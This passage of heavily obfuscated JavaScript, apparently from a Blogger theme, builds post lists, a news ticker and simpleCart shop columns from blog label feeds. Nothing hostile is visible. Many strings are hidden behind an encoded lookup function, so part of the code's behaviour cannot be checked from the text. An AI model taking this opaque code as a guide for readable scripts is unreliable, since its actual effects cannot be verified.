5f10a2,'\x68\x50\x5d\x23'))+widthSize+_0x172393(0x193,'\x78\x37\x4b\x77')+heightSize+_0x172393(_0x3408bc._0x2d2e60,'\x33\x5b\x51\x44')+_0x1b23ed+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x1b23ed+(_0x172393(0x45f,_0x3408bc._0x442a67)+_0x172393(-_0x3408bc._0x3354ee,'\x2a\x56\x35\x4d')+'\x6f\x73\x74\x2d\x74\x61\x67\x22\x3e\x3c'+_0x172393(_0x3408bc._0x4f4b28,_0x3408bc._0x1fa09a)+_0x172393(_0x3408bc._0x1b17ed,_0x3408bc._0x306d72)+'\x6c\x2f')+_0x37d265+(_0x172393(0x24c,'\x54\x4e\x49\x5a')+'\x6c\x74\x73\x3d\x38\x22\x3e')+_0x37d265+(_0x172393(_0x3408bc._0x39a447,'\x2a\x56\x35\x4d')+_0x172393(_0x3408bc._0x463ff4,'\x26\x31\x69\x47')+_0x172393(_0x3408bc._0x3e108e,'\x4f\x6f\x21\x5b')+_0x172393(0x219,'\x64\x6e\x4b\x77')+_0x172393(_0x3408bc._0x39bef1,'\x64\x6e\x4b\x77')+'\x73\x73\x3d\x22\x72\x65\x63\x74\x2d\x74'+_0x172393(_0x3408bc._0x253a0f,'\x4c\x69\x4b\x61')+'\x72\x65\x66\x3d\x22')+_0x308ec1+_0x172393(0x333,_0x3408bc._0x474b90)+_0x1b23ed+'\x22\x3e'+_0x1b23ed+(_0x172393(0x3e8,'\x44\x32\x42\x35')+_0x172393(_0x3408bc._0x3843ab,'\x54\x30\x34\x34')+_0x172393(_0x3408bc._0x276a5b,_0x3408bc._0x1f7031)+'\x22\x3e')+_0x592e46+(_0x172393(0x33b,_0x3408bc._0xa0e151)+_0x172393(-_0x3408bc._0x4a2021,_0x3408bc._0x1c2fc6)+'\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x172393(0x2b2,'\x24\x52\x49\x74')):_0x313e9b+=_0x172393(0xbb,_0x3408bc._0x119b7f)+_0x172393(0x3d9,'\x2a\x56\x35\x4d')+_0x172393(0x152,_0x3408bc._0x2340a8)+_0x172393(-_0x3408bc._0x38f64c,_0x3408bc._0x47505f)+_0x172393(_0x3408bc._0x4f3726,_0x3408bc._0x51267d)+_0x172393(0x2e5,'\x73\x78\x78\x43')+_0x308ec1+(_0x172393(0x70,'\x30\x30\x45\x36')+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+_0x172393(-0x55,_0x3408bc._0x4bf0ab)+_0x172393(-_0x3408bc._0x1fe7de,_0x3408bc._0x1fa09a)+_0x172393(0x118,'\x64\x36\x55\x52')+'\x3d\x22')+_0x2458df+'\x22\x20\x73\x72\x63\x3d\x22'+imglazy+(_0x172393(_0x3408bc._0x1bd79d,'\x68\x24\x4b\x50')+_0x172393(0x309,_0x3408bc._0x1fa09a)+_0x172393(_0x3408bc._0x41f989,_0x3408bc._0x977700))+widthSize+_0x172393(0x3d8,_0x3408bc._0x99fecd)+heightSize+'\x22\x20\x61\x6c\x74\x3d\x22'+_0x1b23ed+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x1b23ed+(_0x172393(0xc1,'\x50\x66\x44\x65')+_0x172393(_0x3408bc._0x2f6dd5,'\x29\x30\x31\x76')+'\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x172393(0x1a,'\x53\x21\x55\x42')+_0x172393(0x34f,_0x3408bc._0x197601)+_0x172393(0x462,_0x3408bc._0x3b9be6)+_0x172393(0x13d,'\x78\x37\x4b\x77')+_0x172393(0xb3,_0x3408bc._0x273616)+_0x172393(_0x3408bc._0x3b9635,_0x3408bc._0x99fecd))+_0x37d265+(_0x172393(_0x3408bc._0x2c35ee,'\x54\x40\x42\x77')+_0x172393(_0x3408bc._0x3f2e01,_0x3408bc._0x4147fc)+'\x3e')+_0x37d265+('\x3c\x2f\x61\x3e\x3c\x68\x32\x20\x63\x6c'+'\x61\x73\x73\x3d\x22\x72\x65\x63\x74\x2d'+_0x172393(_0x3408bc._0x479ecb,_0x3408bc._0x13e3d5)+_0x172393(0x151,'\x41\x7a\x41\x6e'))+_0x308ec1+_0x172393(0x300,_0x3408bc._0x5b1690)+_0x1b23ed+'\x22\x3e'+_0x1b23ed+('\x3c\x2f\x61\x3e\x3c\x2f\x68\x32\x3e\x3c'+_0x172393(-_0x3408bc._0x11777a,'\x51\x38\x75\x64'));}_0x313e9b+=_0x172393(0xb4,'\x41\x7a\x41\x6e')+_0x172393(0x14,_0x3408bc._0xa22997)+_0x172393(_0x3408bc._0x388214,'\x50\x66\x44\x65')+_0x172393(_0x3408bc._0x1d5c34,_0x3408bc._0x2da2e3)+_0x172393(0x115,'\x51\x38\x75\x64')+_0x37d265+('\x3f\x26\x61\x6d\x70\x3b\x6d\x61\x78\x2d'+_0x172393(0xdd,_0x3408bc._0x13faa5)+_0x172393(_0x3408bc._0x2befb7,'\x59\x64\x50\x73'))+_0x37d265+'\x22\x3e'+morelink+_0x172393(0x26a,_0x3408bc._0x5daafc),$('\x2e\x72\x44\x20\x2e\x77\x69\x64\x67\x65'+_0x172393(_0x3408bc._0x12fc98,'\x31\x5e\x74\x39')+_0x172393(_0x3408bc._0x1fad5b,'\x52\x53\x79\x63'))['\x65\x61\x63\x68'](function(){var _0xf83ac=$(this)[_0x1924d3(0x509,_0xd6efa1._0x698aab)]('\x6c\x61\x62\x65\x6c');function _0x1924d3(_0x4706b6,_0x457c81){return _0x172393(_0x4706b6-0x163,_0x457c81);}_0xf83ac==_0x8fa36e&&$(this)[_0x1924d3(0x623,'\x50\x66\x44\x65')]()['\x68\x74\x6d\x6c'](_0x313e9b);});}});}),$(document)['\x72\x65\x61\x64\x79'](function(){var _0x6a67cd={_0x56b136:'\x4e\x77\x49\x26',_0x41e0ba:0x613,_0x429399:'\x64\x36\x55\x52',_0x58ada7:'\x58\x71\x63\x6f',_0xf6dba:0x387,_0x2e531c:0x51a},_0x2d96a0={_0x6b66e:0x245};function _0x532bdd(_0x2bea09,_0x385974){return _0x19a884(_0x2bea09-_0x2d96a0._0x6b66e,_0x385974);}simpleCart({'\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e\x73':[{'\x76\x69\x65\x77':'\x69\x6d\x61\x67\x65','\x61\x74\x74\x72':_0x532bdd(0x479,_0x6a67cd._0x56b136),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(_0x6a67cd._0x41e0ba,_0x6a67cd._0x429399),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(0x5c7,_0x6a67cd._0x58ada7),'\x6c\x61\x62\x65\x6c':'\x50\x72\x69\x63\x65','\x76\x69\x65\x77':_0x532bdd(_0x6a67cd._0xf6dba,'\x26\x31\x69\x47')},{'\x76\x69\x65\x77':_0x532bdd(0x5cf,'\x46\x5d\x4c\x4f'),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':'\x71\x75\x61\x6e\x74\x69\x74\x79','\x6c\x61\x62\x65\x6c':![]},{'\x76\x69\x65\x77':'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74','\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(0x7b7,'\x59\x47\x70\x64'),'\x6c\x61\x62\x65\x6c':![],'\x76\x69\x65\x77':_0x532bdd(0x3cf,'\x6f\x29\x4c\x33')},{'\x76\x69\x65\x77':_0x532bdd(_0x6a67cd._0x2e531c,'\x41\x7a\x41\x6e'),'\x6c\x61\x62\x65\x6c':![]}]}),simpleCart[_0x532bdd(_0x6a67cd._0xf6dba,'\x26\x31\x69\x47')](currencyOption);});function addFunction(){var _0x4e2121={_0x498dad:0x505,_0x112442:0x548,_0x2fbabb:0x56d},_0x20ba66={_0x29c50f:'\x44\x32\x42\x35',_0x9f6046:'\x4f\x6f\x21\x5b',_0x3891a0:'\x53\x42\x4c\x26'},_0x47496a={_0x311a8b:0x26},_0x837ad1=document[_0xd6bf31('\x33\x5b\x51\x44',_0x4e2121._0x498dad)+_0xd6bf31('\x59\x47\x70\x64',_0x4e2121._0x112442)]('\x61\x64\x64');function _0xd6bf31(_0x5a9679,_0x4aed5b){return _0x19a884(_0x4aed5b-0x235,_0x5a9679);}_0x837ad1[_0xd6bf31('\x30\x30\x45\x36',_0x4e2121._0x2fbabb)]='\x73\x68\x6f\x77',setTimeout(function(){function _0xa60614(_0x39ddc1,_0x253bda){return _0xd6bf31(_0x253bda,_0x39ddc1- -_0x47496a._0x311a8b);}_0x837ad1[_0xa60614(0x56c,_0x20ba66._0x29c50f)]=_0x837ad1['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65'][_0xa60614(0x32c,_0x20ba66._0x9f6046)](_0xa60614(0x61b,_0x20ba66._0x3891a0),'');},0xbb8);};$(_0x19a884(0x3cb,'\x31\x5e\x74\x39')+_0x19a884(0x411,'\x78\x37\x4b\x77')+_0x19a884(0x392,'\x30\x30\x45\x36'))[_0x19a884(0x58e,'\x73\x78\x78\x43')](function(){var _0x3dabf7={_0x1ce662:0x7d4,_0xe0c5fd:0x7ff,_0x5d6e44:0x2b1,_0x4d504c:'\x78\x37\x4b\x77',_0x531846:0x31f,_0x3bde15:'\x59\x64\x50\x73',_0x316a0b:'\x33\x5b\x51\x44',_0x2a657e:'\x44\x32\x42\x35',_0xc543e4:'\x54\x40\x42\x77',_0x51b94d:0x408,_0x243646:0x693,_0x4758ee:'\x63\x54\x79\x52',_0x3860b2:0x314,_0x380efe:'\x73\x78\x78\x43',_0x376a2b:0x78e,_0x44bcab:'\x68\x50\x5d\x23',_0x2bd4b3:'\x62\x58\x26\x26',_0xb7b2c2:0x7ac,_0x57d7fc:'\x61\x48\x35\x61',_0x24114d:0x6a4,_0x43daa1:'\x4e\x77\x49\x26',_0x58e08f:0x320},_0x479864={_0x39ffd4:0x6ff,_0x588c82:'\x29\x30\x31\x76',_0x55d5b8:0x57b,_0x2a5c10:'\x64\x6e\x4b\x77',_0x465975:'\x76\x49\x7a\x66',_0x39480c:0x7dc,_0x14a188:'\x41\x7a\x41\x6e',_0x574611:0x6a0,_0x1c2789:'\x53\x21\x55\x42',_0x196104:'\x78\x37\x4b\x77',_0x370812:'\x51\x38\x75\x64',_0x9c33d5:'\x24\x52\x49\x74',_0x447a56:'\x54\x30\x34\x34',_0x2ced4c:'\x54\x4e\x49\x5a',_0xd800ee:0x843,_0x32494b:'\x6f\x29\x4c\x33',_0x440ebb:'\x54\x40\x42\x77',_0x112e89:0x59c,_0x2b17cf:'\x44\x32\x42\x35',_0x1fcfaf:0x57a,_0x36f0c6:'\x68\x24\x4b\x50',_0x4fa7d4:0x9f1,_0x55bb1b:'\x53\x42\x4c\x26',_0x5831eb:0x56a,_0x2fd017:'\x63\x54\x79\x52',_0x254870:'\x4f\x6f\x21\x5b',_0x13d825:0x7ba,_0x19c802:'\x59\x64\x50\x73',_0x2075d3:0x59b,_0x3f81c7:0x8f2,_0x3121fb:'\x62\x30\x49\x78',_0x83aacb:0x767,_0x265f31:0x9ed,_0x6d2f26:0x6fd},_0x4d906e={_0x1ac99a:'\x64\x6e\x4b\x77',_0x430b4d:0x4c9,_0x51b99f:'\x58\x71\x63\x6f',_0x492d11:0x276,_0xd9c78d:0xf5,_0x9745c8:'\x76\x49\x7a\x66',_0x5bc46e:0x195,_0x4b4dc1:0x431,_0x50cc2e:'\x4f\x6f\x21\x5b',_0x153086:0x14a,_0xabede4:0x187,_0x5b29b0:'\x65\x28\x53\x70',_0x106dc5:0x83,_0x323804:0x100,_0x194944:'\x54\x40\x42\x77',_0x48ca3c:0xe5,_0x1b5177:0x2a3,_0x18ea97:'\x73\x78\x78\x43',_0x2d684d:0x116,_0x3448ef:0x316,_0x247d0e:0x2a4,_0x4f4cf8:0x113,_0x296510:'\x64\x36\x55\x52',_0x22a819:'\x50\x66\x44\x65',_0x41f697:0xce,_0x5a9e90:'\x42\x79\x36\x68',_0x1d9163:'\x40\x56\x6f\x7a',_0x428a1a:'\x62\x58\x26\x26',_0x19071f:0x86,_0x2562db:'\x53\x21\x55\x42',_0x623824:0x3a2,_0x3b9686:'\x40\x56\x6f\x7a',_0x1b6591:0x442,_0x46a7b3:0x2d6,_0xc06700:'\x4e\x77\x49\x26',_0x2b1daf:0x3f7},_0x5b737d={_0xfe9d71:0x1f6},_0x31a5ac=$(this)[_0x2f509f(_0x3dabf7._0x1ce662,'\x68\x50\x5d\x23')]('\x73\x70\x61\x6e')['\x61\x74\x74\x72'](_0x2f509f(_0x3dabf7._0xe0c5fd,'\x40\x56\x6f\x7a')),_0x56b228=$(this)[_0x2f509f(0x563,'\x61\x48\x35\x61')]('\x73\x70\x61\x6e')[_0x2f509f(_0x3dabf7._0x5d6e44,_0x3dabf7._0x4d504c)](_0x2f509f(0x2f1,'\x54\x40\x42\x77')),_0x1dd8cd=$(this)[_0x2f509f(_0x3dabf7._0x531846,_0x3dabf7._0x3bde15)](_0x2f509f(0x67e,_0x3dabf7._0x316a0b))[_0x2f509f(0x759,_0x3dabf7._0x2a657e)](_0x2f509f(0x45f,_0x3dabf7._0xc543e4));function _0x2f509f(_0x541663,_0x1b9492){return _0x19a884(_0x541663-_0x5b737d._0xfe9d71,_0x1b9492);}_0x1dd8cd[_0x2f509f(_0x3dabf7._0x51b94d,'\x79\x24\x53\x4c')](_0x2f509f(_0x3dabf7._0x243646,'\x64\x33\x78\x5b'))?$[_0x2f509f(0x814,_0x3dabf7._0x4758ee)]({'\x75\x72\x6c':_0x2f509f(_0x3dabf7._0x3860b2,'\x64\x6e\x4b\x77')+_0x2f509f(0x73b,'\x31\x5e\x74\x39')+_0x2f509f(0x5a8,'\x37\x64\x21\x26')+'\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26'+_0x2f509f(0x3d7,'\x31\x53\x70\x47')+'\x73\x3d'+_0x31a5ac,'\x74\x79\x70\x65':_0x2f509f(0x2a6,_0x3dabf7._0x380efe),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2f509f(_0x3dabf7._0x376a2b,_0x3dabf7._0x44bcab),'\x73\x75\x63\x63\x65\x73\x73':function(_0x77b0a2){var _0x29d8de={_0x3b8206:0x209};function _0x280845(_0x26d436,_0x35aa7b){return _0x2f509f(_0x35aa7b- -0x3b6,_0x26d436);}for(var _0x38f5ec='',_0x77c1b1=_0x280845(_0x4d906e._0x1ac99a,_0x4d906e._0x430b4d)+'\x3d\x27\x74\x69\x63\x6b\x65\x72\x57\x72'+'\x61\x70\x27\x3e\x3c\x75\x6c\x3e',_0x130d14=0x0;_0x130d14<_0x77b0a2['\x66\x65\x65\x64'][_0x280845(_0x4d906e._0x51b99f,_0x4d906e._0x492d11)][_0x280845('\x31\x5e\x74\x39',_0x4d906e._0xd9c78d)];_0x130d14++){for(var _0x4e2d37=0x0;_0x4e2d37<_0x77b0a2[_0x280845(_0x4d906e._0x9745c8,_0x4d906e._0x5bc46e)]['\x65\x6e\x74\x72\x79'][_0x130d14][_0x280845('\x52\x53\x79\x63',0x254)]['\x6c\x65\x6e\x67\x74\x68'];_0x4e2d37++)if('\x61\x6c\x74\x65\x72\x6e\x61\x74\x65'==_0x77b0a2['\x66\x65\x65\x64'][_0x280845('\x54\x30\x34\x34',_0x4d906e._0x4b4dc1)][_0x130d14][_0x280845(_0x4d906e._0x50cc2e,0x44)][_0x4e2d37][_0x280845('\x59\x64\x50\x73',_0x4d906e._0x153086)]){_0x38f5ec=_0x77b0a2['\x66\x65\x65\x64'][_0x280845('\x59\x47\x70\x64',0x3)][_0x130d14][_0x280845('\x68\x50\x5d\x23',_0x4d906e._0xabede4)][_0x4e2d37][_0x280845('\x53\x21\x55\x42',0x470)];break;}var _0x554235=_0x77b0a2['\x66\x65\x65\x64'][_0x280845(_0x4d906e._0x5b29b0,-_0x4d906e._0x106dc5)][_0x130d14]['\x74\x69\x74\x6c\x65']['\x24\x74'],_0x5d6542=_0x77b0a2[_0x280845('\x59\x64\x50\x73',_0x4d906e._0x323804)][_0x280845(_0x4d906e._0x194944,-_0x4d906e._0x48ca3c)][_0x130d14][_0x280845('\x68\x24\x4b\x50',_0x4d906e._0x1b5177)][0x0][_0x280845(_0x4d906e._0x18ea97,_0x4d906e._0x2d684d)],_0xc360eb=_0x77b0a2[_0x280845('\x68\x50\x5d\x23',_0x4d906e._0x3448ef)]['\x65\x6e\x74\x72\x79'][_0x130d14][_0x280845('\x58\x71\x63\x6f',_0x4d906e._0x247d0e)]['\x24\x74'];$(_0x280845('\x29\x30\x31\x76',_0x4d906e._0x4f4cf8))[_0x280845(_0x4d906e._0x296510,0x389)](_0xc360eb),_0x77c1b1+=_0x280845(_0x4d906e._0x22a819,_0x4d906e._0x41f697)+_0x280845('\x30\x30\x45\x36',0x1fa)+'\x2d\x74\x61\x67\x22\x3e\x3c\x61\x20\x63'+'\x6c\x61\x73\x73\x3d\x22'+_0x5d6542+(_0x280845(_0x4d906e._0x5a9e90,-0x34)+_0x280845('\x54\x30\x34\x34',0x14e)+'\x6c\x2f')+_0x5d6542+(_0x280845(_0x4d906e._0x1d9163,0x1bb)+'\x61\x73\x73\x3d\x22\x68\x69\x64\x65\x6e'+_0x280845(_0x4d906e._0x428a1a,0x3f3)+'\x3e')+_0x5d6542+('\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x61'+_0x280845('\x31\x5e\x74\x39',-_0x4d906e._0x19071f)+_0x280845(_0x4d906e._0x2562db,_0x4d906e._0x623824))+_0x38f5ec+_0x280845('\x62\x58\x26\x26',0x3ae)+_0x554235+'\x22\x3e'+_0x554235+_0x280845(_0x4d906e._0x3b9686,0x3f9);}_0x77c1b1+=_0x280845(_0x4d906e._0x22a819,_0x4d906e._0x1b6591)+'\x3e',$(_0x280845('\x79\x24\x53\x4c',_0x4d906e._0x46a7b3)+_0x280845(_0x4d906e._0x50cc2e,0x2aa)+_0x280845(_0x4d906e._0xc06700,_0x4d906e._0x2b1daf))['\x65\x61\x63\x68'](function(){function _0x52a574(_0x48dc7c,_0x244c6b){return _0x280845(_0x244c6b,_0x48dc7c-_0x29d8de._0x3b8206);}$(this)[_0x52a574(0x129,'\x41\x7a\x41\x6e')](_0x77c1b1);});}}):_0x1dd8cd[_0x2f509f(0x4fc,'\x61\x48\x35\x61')](_0x2f509f(0x6f5,_0x3dabf7._0x2bd4b3))&&$[_0x2f509f(0x7da,'\x26\x31\x69\x47')]({'\x75\x72\x6c':_0x2f509f(0x312,_0x3dabf7._0xc543e4)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x2f509f(_0x3dabf7._0xb7b2c2,_0x3dabf7._0x57d7fc)+_0x56b228+(_0x2f509f(_0x3dabf7._0x24114d,'\x67\x41\x26\x4c')+_0x2f509f(0x5ba,_0x3dabf7._0x43daa1)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+_0x31a5ac,'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':_0x2f509f(_0x3dabf7._0x58e08f,'\x61\x48\x35\x61'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x366ecb){var _0x2fe252={_0x19ebb5:0x6e2,_0x2508fe:'\x76\x49\x7a\x66'};for(var _0x4a2eb5='',_0x2142b3=_0x457d81('\x59\x47\x70\x64',_0x479864._0x39ffd4)+_0x457d81(_0x479864._0x588c82,_0x479864._0x55d5b8)+_0x457d81('\x41\x7a\x41\x6e',0x44c),_0x1a6b71=0x0;_0x1a6b71<_0x366ecb[_0x457d81(_0x479864._0x2a5c10,0x49f)][_0x457d81('\x52\x53\x79\x63',0x4aa)][_0x457d81(_0x479864._0x465975,_0x479864._0x39480c)];_0x1a6b71++){for(var _0x23598e=0x0;_0x23598e<_0x366ecb[_0x457d81(_0x479864._0x14a188,_0x479864._0x574611)]['\x65\x6e\x74\x72\x79'][_0x1a6b71][_0x457d81(_0x479864._0x1c2789,0x942)]['\x6c\x65\x6e\x67\x74\x68'];_0x23598e++)if(_0x457d81(_0x479864._0x196104,0x790)==_0x366ecb['\x66\x65\x65\x64'][_0x457d81('\x29\x30\x31\x76',0x96f)][_0x1a6b71][_0x457d81('\x68\x24\x4b\x50',0x680)][_0x23598e]['\x72\x65\x6c']){_0x4a2eb5=_0x366ecb[_0x457d81(_0x479864._0x370812,0x943)]['\x65\x6e\x74\x72\x79'][_0x1a6b71][_0x457d81(_0x479864._0x9c33d5,0x7d1)][_0x23598e][_0x457d81(_0x479864._0x447a56,0x472)];break;}var _0x475c6c=_0x366ecb[_0x457d81('\x68\x50\x5d\x23',0x85b)][_0x457d81(_0x479864._0x2ced4c,0x5ac)][_0x1a6b71][_0x457d81('\x43\x30\x49\x76',0x821)]['\x24\x74'],_0xbe7d1a=_0x366ecb[_0x457d81('\x33\x5b\x51\x44',0x96a)][_0x457d81('\x40\x56\x6f\x7a',_0x479864._0xd800ee)][_0x1a6b71][_0x457d81(_0x479864._0x32494b,0x63b)][0x0][_0x457d81(_0x479864._0x440ebb,_0x479864._0x112e89)],_0x3d84a3=_0x366ecb['\x66\x65\x65\x64'][_0x457d81(_0x479864._0x2b17cf,0x77f)][_0x1a6b71][_0x457d81('\x2a\x56\x35\x4d',_0x479864._0x1fcfaf)]['\x24\x74'];$('\x3c\x64\x69\x76\x3e')[_0x457d81(_0x479864._0x36f0c6,_0x479864._0x4fa7d4)](_0x3d84a3),_0x2142b3+=_0x457d81('\x41\x7a\x41\x6e',0x4ba)+_0x457d81(_0x479864._0x55bb1b,_0x479864._0x5831eb)+'\x2d\x74\x61\x67\x22\x3e\x3c\x61\x20\x63'+_0x457d81(_0x479864._0x2fd017,0x705)+_0xbe7d1a+(_0x457d81(_0x479864._0x254870,0x477)+_0x457d81('\x53\x42\x4c\x26',0x59e)+'\x6c\x2f')+_0xbe7d1a+(_0x457d81('\x63\x54\x79\x52',_0x479864._0x13d825)+_0x457d81(_0x479864._0x19c802,_0x479864._0x2075d3)+_0x457d81('\x78\x37\x4b\x77',_0x479864._0x3f81c7)+'\x3e')+_0xbe7d1a+('\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x61'+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x61\x20'+_0x457d81(_0x479864._0x3121fb,_0x479864._0x83aacb))+_0x4a2eb5+_0x457d81('\x64\x36\x55\x52',0x9a8)+_0x475c6c+'\x22\x3e'+_0x475c6c+'\x3c\x2f\x61\x3e\x3c\x2f\x6c\x69\x3e';}function _0x457d81(_0x4f5722,_0x216775){return _0x2f509f(_0x216775-0x18f,_0x4f5722);}_0x2142b3+=_0x457d81(_0x479864._0x32494b,0x5dc)+'\x3e',$(_0x457d81('\x53\x42\x4c\x26',_0x479864._0x265f31)+_0x457d81('\x54\x4e\x49\x5a',0x689)+_0x457d81(_0x479864._0x3121fb,_0x479864._0x6d2f26))['\x65\x61\x63\x68'](function(){var _0x458310={_0x4aae92:0x10c};function _0x4212ec(_0x4e5ba0,_0x36fe2c){return _0x457d81(_0x36fe2c,_0x4e5ba0- -_0x458310._0x4aae92);}$(this)[_0x4212ec(_0x2fe252._0x19ebb5,_0x2fe252._0x2508fe)](_0x2142b3);});}});}),$('\x2e\x73\x54\x4c')['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(_0x199832){var _0x4769f5={_0x61ece6:'\x43\x30\x49\x76',_0xb8033a:'\x68\x50\x5d\x23',_0x5bab16:'\x54\x4e\x49\x5a',_0x4fc991:0x3};_0x199832[_0x4a26b3('\x53\x21\x55\x42',-0xd)+_0x4a26b3('\x64\x33\x78\x5b',-0x9a)]();function _0x4a26b3(_0x189d53,_0x55b5d8){return _0x19a884(_0x55b5d8- -0x2c0,_0x189d53);}$(_0x4a26b3(_0x4769f5._0x61ece6,0x177))[_0x4a26b3(_0x4769f5._0xb8033a,-0x179)+'\x73'](_0x4a26b3(_0x4769f5._0x5bab16,_0x4769f5._0x4fc991));});var JSON;!function(_0x553eda,_0x530d16){var _0x73fd28={_0x15d002:'\x53\x76\x49\x5b',_0x46de68:0x775,_0x147ac6:0x5b5},_0x53035e={_0x55409f:0x3b8},_0xd8ba8={_0x7a6eef:0x5b7,_0x3da4f6:0x5b6,_0x3b71bf:0x5cd,_0x44f42f:0x3f7,_0x3741fa:0x529,_0x81cd15:'\x79\x24\x53\x4c',_0x46d5ed:'\x54\x4e\x49\x5a',_0xc943be:'\x31\x5e\x74\x39',_0x1292dc:'\x50\x66\x44\x65',_0x4acb55:'\x64\x36\x55\x52',_0x373180:'\x44\x32\x42\x35',_0x51a2d1:'\x64\x36\x55\x52',_0x1e4b74:'\x6f\x29\x4c\x33',_0x25a4c6:'\x51\x38\x75\x64',_0xfa9e1c:'\x26\x31\x69\x47',_0x55ce62:0x383,_0x46f04c:0x1d3,_0x5ceb07:'\x58\x71\x63\x6f',_0x205ab3:'\x4c\x69\x4b\x61',_0x34b271:0x277,_0x36a1f7:0x647,_0x229579:0x679,_0x2af21e:'\x31\x5e\x74\x39',_0x48dedf:0x401,_0x43e0d8:'\x64\x36\x55\x52',_0xeeeb87:'\x33\x5b\x51\x44',_0x4f6522:0x486,_0x4592d4:'\x29\x30\x31\x76',_0x5dc08c:0x582,_0x13812:'\x59\x64\x50\x73',_0x4f6d17:0x2fd,_0x87f36e:'\x54\x40\x42\x77',_0x5935b9:0x1c9,_0x14ed27:'\x4c\x64\x49\x46',_0x4fbad5:'\x43\x30\x49\x76',_0x21c258:0x160,_0x430001:'\x64\x6e\x4b\x77',_0xd76ee4:0x536,_0x489987:'\x53\x42\x4c\x26',_0x23061a:0x658,_0x329198:'\x26\x31\x69\x47',_0x5ed581:'\x31\x53\x70\x47',_0x7ebd54:0x1ef,_0x4f7edf:'\x54\x4e\x49\x5a',_0x58d532:'\x78\x37\x4b\x77',_0x1c88c2:'\x62\x58\x26\x26',_0x155467:0x596,_0x4185c0:0x253,_0x346b41:0x59d,_0x276a8b:0x4a8,_0x163fc5:'\x46\x5d\x4c\x4f',_0x1697e5:0x281,_0x4d25d9:'\x61\x48\x35\x61',_0x5a635a:0x340,_0x4f3550:0x2e2,_0x54e600:0x51a,_0x150ac1:0x63f,_0x27d646:'\x24\x52\x49\x74',_0x142279:0x1ae,_0x4ef9e3:'\x4f\x6f\x21\x5b',_0x2be024:'\x59\x64\x50\x73',_0x3f8be0:'\x54\x40\x42\x77',_0x52ff02:0x690,_0x39fbc7:'\x44\x32\x42\x35',_0x44f9f9:'\x63\x5d\x35\x68',_0x1cdde0:'\x78\x37\x4b\x77',_0x5f566f:'\x76\x49\x7a\x66',_0x365fdf:'\x62\x30\x49\x78',_0xee3470:0x3f9,_0x2fed1f:0x193,_0x35d560:0x469,_0x1b6a5c:'\x76\x49\x7a\x66',_0x3b979e:0x5c4,_0x2c1a0b:'\x37\x64\x21\x26',_0x522a82:0x16b,_0xfedb86:0x15f,_0x14ac8d:0x47b,_0x46f2d2:0x5c6,_0x40080b:'\x52\x53\x79\x63',_0x5ce9bd:0x402,_0x1c76f4:'\x40\x56\x6f\x7a',_0x54aa03:0x297,_0x2f59ac:0xed,_0xf027fe:'\x46\x5d\x4c\x4f',_0x5f3992:0x288,_0x34cc68:'\x68\x50\x5d\x23',_0x574a73:'\x4e\x77\x49\x26',_0x27d474:0x4e3,_0x10d1a7:'\x41\x7a\x41\x6e',_0x18d065:0x3c8,_0x473e91:'\x58\x71\x63\x6f',_0x2fc37e:0x192,_0x115cee:'\x6f\x29\x4c\x33',_0x2f03b8:'\x52\x53\x79\x63'},_0x5b9868={_0x5462e2:0x828,_0x10d056:'\x4c\x69\x4b\x61',_0x134507:'\x42\x79\x36\x68',_0x46fa12:0x9d8,_0x36abfc:0x575,_0x24bc1c:'\x6f\x29\x4c\x33',_0x20a0d2:0x916},_0x4243e0={_0x16b387:'\x4a\x67\x4a\x74',_0xeea6fa:'\x64\x33\x78\x5b',_0xbe0e50:0x484,_0x530094:'\x37\x64\x21\x26'},_0x20fdf3={_0x595a32:0x368},_0x5a57ea={_0x14354b:'\x64\x36\x55\x52'},_0x5801ef={_0x5a9455:'\x31\x53\x70\x47',_0x335e43:'\x6f\x29\x4c\x33',_0x541ed2:0x6cb},_0x3df95b={_0x2cad3e:'\x44\x32\x42\x35'},_0x57ed0e={_0x5aa9f0:'\x31\x53\x70\x47',_0x149afa:0x5ed},_0x463044={_0x5031f8:0x2c3,_0x3322ed:'\x68\x50\x5d\x23'},_0x11762={_0x3fddf8:'\x54\x30\x34\x34'},_0x1c7ad5={_0xee29e7:'\x26\x31\x69\x47'},_0x211c3e={_0x532497:0x7f1,_0x3b83a8:'\x44\x32\x42\x35'},_0x1e456f={_0x4eed8f:0x61a},_0x4c3d0f={_0x5d0c13:'\x54\x4e\x49\x5a'},_0x22fe5c={_0x3534a1:0x28f},_0x4ef72d={_0x3f0b01:'\x67\x41\x26\x4c',_0x11f0ab:0x4d7},_0x13dd9d={_0x312b1a:0x1a1},_0x1f810d={_0x492c1f:0x37a,_0x624a9f:0x2cf},_0x5c738f={_0x31cfc3:'\x54\x30\x34\x34'},_0xf94a74={_0x1ed1ff:0x22,_0xed1058:'\x68\x50\x5d\x23'},_0x4d6f99={_0x9f1b21:'\x29\x30\x31\x76',_0x327d67:0x83f,_0x4927d7:'\x76\x49\x7a\x66',_0x2f79be:0x353,_0x3803a5:0x6d8,_0x30305e:0x88f,_0x1880c2:'\x37\x64\x21\x26',_0x13e0b4:0x63e,_0xb28456:'\x53\x76\x49\x5b',_0x335334:0x45e,_0x43158f:0x665,_0x39f676:0x57e},_0x2df467={_0x1c1250:0x23b},_0x1f2114={_0x16b177:'\x44\